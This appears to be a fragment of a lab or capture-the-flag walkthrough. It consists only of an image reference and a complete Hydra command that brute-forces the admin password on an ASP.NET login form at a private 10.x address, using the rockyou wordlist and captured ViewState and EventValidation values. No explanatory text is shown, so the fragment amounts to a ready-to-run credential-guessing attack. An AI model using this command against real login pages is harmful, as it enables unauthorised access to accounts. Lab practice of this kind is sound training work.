 hydra -l admin -P /opt/SecLists/rockyou.txt 10.64.152.140 http-post-form "/Account/login.aspx?ReturnURL=%2fadmin:__VIEWSTATE=D0sLAV1G9ruu11mPzJGi%2FO%2FvTgV%2FrNzkI5j%2BpbSyAjYPSTSkKr7mBo0q0enzssrtsl2NwgF419Vrun2qQOv9VuIST%2FGTwe6a4%2FI64jSXsIwBGmgBEmDEpuSAjzhuKyxV5s%2Btkwa5at7iL9UTKY5HvrN343EAIzV9tYsvOvkQ15nBRuyWmhAXR5HqVycjqD3AZeP4U70PPsbARvmOLyhedsAKepdY8xrSC7mX31ffIRTLCwu5DlM2moX6W6MdmM4akjSSh5uf%2FgKe68%2FdLFcR5JZOXk04FYDIOWpcQaizTQbzBzVc7U%2BsD6jgst7795a0z2XrZX65CQp1CCK9%2F6DMRYnrsk08uZki6LR8k%2Bge%2B3oSOIU8&__EVENTVALIDATION=sTVn1YlCzEtppFYP2Wn7SJfSRKyGAo7MOB6uoZMM2ri7Sjh0fYXhLUVZ2aGY0xPyUvKbdMvKmybIXWvQVAzxC6ErwPLtmxYTHAG%2FlqO4uZPDX2oLwVT8BHhE7nE%2BmhTvHwldxXnHUtWAQmZJu9Wjq9CWEtdrR4WUSQeyTvpbqmOmSJC7&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:Login failed"